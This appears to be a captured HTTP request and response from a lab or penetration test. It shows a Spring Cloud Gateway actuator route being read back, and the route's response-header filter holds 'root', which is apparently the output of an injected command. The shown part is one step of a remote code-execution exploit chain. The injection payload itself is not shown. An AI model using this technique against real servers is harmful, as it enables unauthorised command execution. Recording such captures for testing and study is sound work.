 Request
Pretty Raw Hex
\n
1 GET /actuator/gateway/routes/test HTTP/1.1
2 Host: 192.168.1.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 17 Oct 2019 07:18:26 GMT
10 If-None-Match: "3147526947+gzip"
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 190
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1050/1281486753",
"route_id":"test",
"filters":[
"[[AddResponseHeader Result = 'root\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}